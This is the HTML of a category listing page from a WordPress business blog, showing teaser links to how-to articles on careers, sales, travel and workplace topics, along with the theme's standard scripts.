                                                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/increase-your-sales-without-advertising/"  rel="bookmark" title="Increase Your Sales Without Advertising!">Increase Your Sales Without Advertising!</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://thebusinessgigs.com/author/adbusinessgigs/">Cecil F Witte</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-05T13:55:11+00:00" >July 5, 2024</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://thebusinessgigs.com/how-saving-makes-you-happier/"  rel="bookmark" class="td-image-wrap " title="How Saving Makes You Happier" ><img class="entry-thumb" src="[data-uri]" alt="" title="How Saving Makes You Happier" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2020/09/SAVI.jpg" data-img-retina-url="https://thebusinessgigs.com/wp-content/uploads/2020/09/SAVI.jpg" width="265" height="167" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/how-saving-makes-you-happier/"  rel="bookmark" title="How Saving Makes You Happier">How Saving Makes You Happier</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://thebusinessgigs.com/how-to-set-a-salary-when-you-are-your-own-boss/"  rel="bookmark" class="td-image-wrap " title="How To Set a Salary When You Are Your Own Boss?" ><img class="entry-thumb" src="[data-uri]" alt="" title="How To Set a Salary When You Are Your Own Boss?" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2020/09/salaryyy.jpg" data-img-retina-url="https://thebusinessgigs.com/wp-content/uploads/2020/09/salaryyy.jpg" width="265" height="167" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/how-to-set-a-salary-when-you-are-your-own-boss/"  rel="bookmark" title="How To Set a Salary When You Are Your Own Boss?">How To Set a Salary When You Are Your Own Boss?</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://thebusinessgigs.com/how-to-fix-dns-probe-finished-no-internet-error/"  rel="bookmark" class="td-image-wrap " title="How to fix DNS Probe Finished No Internet Error" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to fix DNS Probe Finished No Internet Error" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2020/09/unnamed-1.jpg" data-img-retina-url="https://thebusinessgigs.com/wp-content/uploads/2020/09/unnamed-1.jpg" width="265" height="149" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/how-to-fix-dns-probe-finished-no-internet-error/"  rel="bookmark" title="How to fix DNS Probe Finished No Internet Error">How to fix DNS Probe Finished No Internet Error</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://thebusinessgigs.com/how-to-create-business-christmas-cards/"  rel="bookmark" class="td-image-wrap " title="How to Create Business Christmas Cards" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Create Business Christmas Cards" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2020/10/EN_business-newdesigns_christmas_desktop.jpg" data-img-retina-url="https://thebusinessgigs.com/wp-content/uploads/2020/10/EN_business-newdesigns_christmas_desktop.jpg" width="265" height="189" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/how-to-create-business-christmas-cards/"  rel="bookmark" title="How to Create Business Christmas Cards">How to Create Business Christmas Cards</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/measure-heat-levels-perfect-weld-plastic-welder/"  rel="bookmark" class="td-image-wrap " title="How to Measure Heat Levels for a Perfect Weld with Plastic Welder" ><img class="entry-thumb" src="[data-uri]" alt="Perfect Weld with Plastic Welder" title="How to Measure Heat Levels for a Perfect Weld with Plastic Welder" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2022/07/Perfect-Weld-with-Plastic-Welder-324x160.jpeg" data-img-retina-url="https://thebusinessgigs.com/wp-content/uploads/2022/07/Perfect-Weld-with-Plastic-Welder-648x320.jpeg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/measure-heat-levels-perfect-weld-plastic-welder/"  rel="bookmark" title="How to Measure Heat Levels for a Perfect Weld with Plastic Welder">How to Measure Heat Levels for a Perfect Weld with Plastic...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://thebusinessgigs.com/author/adbusinessgigs/">Cecil F Witte</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-15T13:23:11+00:00" >July 15, 2022</time></span>                <span class="td-module-comments"><a href="https://thebusinessgigs.com/measure-heat-levels-perfect-weld-plastic-welder/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/build-culture-communication-sized-workplace/"  rel="bookmark" class="td-image-wrap " title="How to Build a Culture of Communication for Any Sized Workplace" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Build a Culture of Communication for Any Sized Workplace" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2022/05/aa-324x160.png" data-img-retina-url="https://thebusinessgigs.com/wp-content/uploads/2022/05/aa-628x320.png" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/build-culture-communication-sized-workplace/"  rel="bookmark" title="How to Build a Culture of Communication for Any Sized Workplace">How to Build a Culture of Communication for Any Sized Workplace</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://thebusinessgigs.com/author/adbusinessgigs/">Cecil F Witte</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-13T23:42:19+00:00" >May 13, 2022</time></span>                <span class="td-module-comments"><a href="https://thebusinessgigs.com/build-culture-communication-sized-workplace/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/increase-footfall-boost-sales-post-pandemic/"  rel="bookmark" class="td-image-wrap " title="How to Increase Footfall and Boost Sales Post-pandemic" ><img class="entry-thumb" src="[data-uri]" alt="How to Increase Footfall and Boost Sales Post-pandemic" title="How to Increase Footfall and Boost Sales Post-pandemic" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2021/11/How-to-Increase-Footfall-and-Boost-Sales-Post-pandemic-324x160.png" data-img-retina-url="https://thebusinessgigs.com/wp-content/uploads/2021/11/How-to-Increase-Footfall-and-Boost-Sales-Post-pandemic-648x320.png" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/increase-footfall-boost-sales-post-pandemic/"  rel="bookmark" title="How to Increase Footfall and Boost Sales Post-pandemic">How to Increase Footfall and Boost Sales Post-pandemic</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://thebusinessgigs.com/author/adbusinessgigs/">Cecil F Witte</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-24T17:57:57+00:00" >November 24, 2021</time></span>                <span class="td-module-comments"><a href="https://thebusinessgigs.com/increase-footfall-boost-sales-post-pandemic/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/choose-career-path-best-suited/"  rel="bookmark" class="td-image-wrap " title="How to Choose the Career Path Best Suited to You" ><img class="entry-thumb" src="[data-uri]" alt="How to Choose the Career Path Best Suited to You" title="How to Choose the Career Path Best Suited to You" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2021/11/How-to-Choose-the-Career-Path-Best-Suited-to-You-324x160.png" data-img-retina-url="https://thebusinessgigs.com/wp-content/uploads/2021/11/How-to-Choose-the-Career-Path-Best-Suited-to-You-648x320.png" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/choose-career-path-best-suited/"  rel="bookmark" title="How to Choose the Career Path Best Suited to You">How to Choose the Career Path Best Suited to You</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://thebusinessgigs.com/author/adbusinessgigs/">Cecil F Witte</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-24T17:46:45+00:00" >November 24, 2021</time></span>                <span class="td-module-comments"><a href="https://thebusinessgigs.com/choose-career-path-best-suited/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/how-to-get-permanent-residence-in-canada/"  rel="bookmark" class="td-image-wrap " title="How to Get Permanent Residence in Canada" ><img class="entry-thumb" src="[data-uri]" alt="How to Get Permanent Residence in Canada" title="How to Get Permanent Residence in Canada" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2021/09/1-1-324x160.png" data-img-retina-url="https://thebusinessgigs.com/wp-content/uploads/2021/09/1-1-628x320.png" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/how-to-get-permanent-residence-in-canada/"  rel="bookmark" title="How to Get Permanent Residence in Canada">How to Get Permanent Residence in Canada</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://thebusinessgigs.com/author/adbusinessgigs/">Cecil F Witte</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-30T03:51:07+00:00" >September 30, 2021</time></span>                <span class="td-module-comments"><a href="https://thebusinessgigs.com/how-to-get-permanent-residence-in-canada/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/help-employees-develop-individual-skillsets/"  rel="bookmark" class="td-image-wrap " title="How to Help Your Employees Develop Their Individual Skillsets" ><img class="entry-thumb" src="[data-uri]" alt="How to Help Your Employees Develop Their Individual Skill Sets" title="How to Help Your Employees Develop Their Individual Skillsets" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2021/07/How-to-Help-Your-Employees-Develop-Their-Individual-Skill-Sets-324x160.png" data-img-retina-url="https://thebusinessgigs.com/wp-content/uploads/2021/07/How-to-Help-Your-Employees-Develop-Their-Individual-Skill-Sets-648x320.png" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/help-employees-develop-individual-skillsets/"  rel="bookmark" title="How to Help Your Employees Develop Their Individual Skillsets">How to Help Your Employees Develop Their Individual Skillsets</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://thebusinessgigs.com/author/adbusinessgigs/">Cecil F Witte</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-28T14:18:00+00:00" >July 28, 2021</time></span>                <span class="td-module-comments"><a href="https://thebusinessgigs.com/help-employees-develop-individual-skillsets/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/bitcoin-roots-within-online-gambling-industry/"  rel="bookmark" class="td-image-wrap " title="Bitcoin Roots Within Online Gambling Industry" ><img class="entry-thumb" src="[data-uri]" alt="Online Gambling" title="Bitcoin Roots Within Online Gambling Industry" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2021/06/Bitcoin-Roots-Within-Online-Gambling-Industry-324x160.jpg" data-img-retina-url="https://thebusinessgigs.com/wp-content/uploads/2021/06/Bitcoin-Roots-Within-Online-Gambling-Industry-640x320.jpg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/bitcoin-roots-within-online-gambling-industry/"  rel="bookmark" title="Bitcoin Roots Within Online Gambling Industry">Bitcoin Roots Within Online Gambling Industry</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://thebusinessgigs.com/author/adbusinessgigs/">Cecil F Witte</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-18T11:51:17+00:00" >June 18, 2021</time></span>                <span class="td-module-comments"><a href="https://thebusinessgigs.com/bitcoin-roots-within-online-gambling-industry/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/how-to-upskill-your-workforce/"  rel="bookmark" class="td-image-wrap " title="How to upskill your workforce" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to upskill your workforce" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2021/05/How-to-upskill-your-workforce-324x160.png" data-img-retina-url="https://thebusinessgigs.com/wp-content/uploads/2021/05/How-to-upskill-your-workforce-648x320.png" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/how-to-upskill-your-workforce/"  rel="bookmark" title="How to upskill your workforce">How to upskill your workforce</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://thebusinessgigs.com/author/adbusinessgigs/">Cecil F Witte</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-18T13:33:25+00:00" >May 18, 2021</time></span>                <span class="td-module-comments"><a href="https://thebusinessgigs.com/how-to-upskill-your-workforce/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/prepare-grad-school-midst-pandemic/"  rel="bookmark" class="td-image-wrap " title="How to Prepare for Grad School in the Midst of a Pandemic" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Prepare for Grad School in the Midst of a Pandemic" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2021/03/pandamic-324x160.png" data-img-retina-url="https://thebusinessgigs.com/wp-content/uploads/2021/03/pandamic-606x320.png" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/prepare-grad-school-midst-pandemic/"  rel="bookmark" title="How to Prepare for Grad School in the Midst of a Pandemic">How to Prepare for Grad School in the Midst of a...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://thebusinessgigs.com/author/adbusinessgigs/">Cecil F Witte</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-01T16:04:20+00:00" >March 1, 2021</time></span>                <span class="td-module-comments"><a href="https://thebusinessgigs.com/prepare-grad-school-midst-pandemic/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/ensure-smooth-experience-airport/"  rel="bookmark" class="td-image-wrap " title="How to ensure you have a smooth experience at the airport" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to ensure you have a smooth experience at the airport" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2021/02/download-1-324x160.jpg" data-img-retina-url="https://thebusinessgigs.com/wp-content/uploads/2021/02/download-1-648x320.jpg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/ensure-smooth-experience-airport/"  rel="bookmark" title="How to ensure you have a smooth experience at the airport">How to ensure you have a smooth experience at the airport</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://thebusinessgigs.com/author/adbusinessgigs/">Cecil F Witte</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-23T18:57:59+00:00" >February 23, 2021</time></span>                <span class="td-module-comments"><a href="https://thebusinessgigs.com/ensure-smooth-experience-airport/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><a href="https://thebusinessgigs.com/category/how-to/?filter_by=popular"  aria-label="prev-page" ><i class="td-icon-menu-left"></i></a><a href="https://thebusinessgigs.com/category/how-to/?filter_by=popular" class="page" title="1">1</a><span class="current">2</span><span class="pages">Page 2 of 2</span><div class="clearfix"></div></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://thebusinessgigs.com/"><img src="https://thebusinessgigs.com/wp-content/uploads/2021/12/Logo-for-Sites-300x82.png" alt="The Business Gigs" title="The Business Gigs"  width="" height=""/></a></div><div class="footer-text-wrap">The Business Gigs is an informative Business Blog providing informative Business, Technology, Marketing, Travel, and a lot of other interesting articles.<div class="footer-email-wrap">Contact us: <a href="mailto:thebusinessgig@gmail.com">thebusinessgig@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thebusinessgig" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/thebusinessgigs" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tumblr.com/blog/thebusinessgigs" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
                <span style="display: none">Tumblr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GigsBusiness" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; The Business Gigs 2025                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69731fd725ecd
    -->

    <script type="text/javascript" src="https://thebusinessgigs.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thebusinessgigs.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://thebusinessgigs.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/thebusinessgigs.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://thebusinessgigs.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"19","postType":"term","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thebusinessgigs.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1764031043" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://thebusinessgigs.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://thebusinessgigs.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://thebusinessgigs.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://thebusinessgigs.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://thebusinessgigs.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://thebusinessgigs.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://thebusinessgigs.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://thebusinessgigs.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced (Requested URI contains query) 
Database Caching 1/227 queries in 0.162 seconds using Disk

Served from: thebusinessgigs.com @ 2026-01-23 07:14:31 by W3 Total Cache
-->